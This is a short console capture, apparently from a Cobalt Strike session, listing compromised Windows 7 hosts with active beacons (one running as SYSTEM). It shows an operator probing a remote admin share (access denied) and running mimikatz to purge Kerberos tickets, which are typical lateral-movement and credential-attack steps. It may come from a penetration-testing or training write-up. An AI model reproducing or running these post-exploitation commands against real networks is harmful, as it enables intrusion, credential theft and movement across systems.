 external inter... listener user computer note process pid arch last
110.53.... 192.16... dsfa SYSTE... WIN7 Bid: 18... rundll3... 2292 x64 151ms
110.53.... 192.16... dsfa gubei WIN7 Bid: 95... beacon... 2508 x64 466ms
事件日志X Beacon 192.168.40.148@2508 X Beacon 192.168.40.148@2292 X
beacon> shell dir \\192.168.40.154\c$
[*] Tasked beacon to run: dir \\192.168.40.154\c$
[+] host called home, sent: 54 bytes
[+] received output:
拒绝访问。
beacon> mimikatz kerberos::purge
[*] Tasked beacon to run mimikatz's kerberos::purge command
[+] host called home, sent: 787057 bytes
[+] received output:
Ticket(s) purge for current session is OK